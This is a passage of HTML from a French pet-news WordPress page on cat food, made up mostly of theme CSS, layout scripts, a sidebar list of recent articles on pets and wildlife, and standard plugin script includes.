					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_6e9"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_b1b td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_b1b" >
<style>

/* inline tdc_css att */

.tdi_78_b1b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_b1b{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_b1b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_b1b .entry-thumb{
					background-position: center 50%;
				}.tdi_78_b1b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_b1b .td-image-container,
				.ie11 .tdi_78_b1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_b1b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_b1b .td-module-meta-info,
				.ie11 .tdi_78_b1b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_b1b .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_b1b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_b1b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_b1b .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_b1b .td-post-vid-time{
					display: block;
				}.tdi_78_b1b .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_b1b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_b1b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_b1b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_b1b .td-read-more{
					display: none;
				}.tdi_78_b1b .td-author-date{
					display: none;
				}.tdi_78_b1b .td-post-author-name{
					display: none;
				}.tdi_78_b1b .td-post-date,
				.tdi_78_b1b .td-post-author-name span{
					display: none;
				}.tdi_78_b1b .entry-review-stars{
					display: none;
				}.tdi_78_b1b .td-icon-star,
                .tdi_78_b1b .td-icon-star-empty,
                .tdi_78_b1b .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_b1b .td-module-comments{
					display: none;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_b1b .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_b1b .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_b1b .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_b1b.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_b1b .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_b1b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_b1b .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_b1b .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_b1b.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_b1b .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_b1b .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_b1b.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_b1b .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_b1b .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_b1b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_b1b .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_b1b .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_b1b .td-module-container:before{
					bottom: -15px;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_b1b .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_b1b .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_b1b .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_b1b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_b1b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_b1b .td-module-container:before{
					bottom: -10px;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_b1b .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_b1b .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_b1b .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_b1b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_b1b .td-module-container:before{
					bottom: -15px;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_b1b .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_b1b .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_b1b .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_b1b = new tdBlock();
block_tdi_78_b1b.id = "tdi_78_b1b";
block_tdi_78_b1b.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_b1b","tdc_css_class":"tdi_78_b1b","tdc_css_class_style":"tdi_78_b1b_rand_style"}';
block_tdi_78_b1b.td_column_number = "1";
block_tdi_78_b1b.block_type = "td_flex_block_1";
block_tdi_78_b1b.post_count = "5";
block_tdi_78_b1b.found_posts = "187";
block_tdi_78_b1b.header_color = "";
block_tdi_78_b1b.ajax_pagination_infinite_stop = "";
block_tdi_78_b1b.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_b1b);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_b1b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_b1b" data-td_block_id="tdi_78_b1b">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eric B."></span><meta itemprop="datePublished" content="2023-11-16T17:27:36+01:00"><meta itemprop="dateModified" content="2023-11-16T17:28:15+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Quelles sont les meilleures croquettes pour les chats ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="933"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696eb10e49817
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_626';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_626');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_066';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 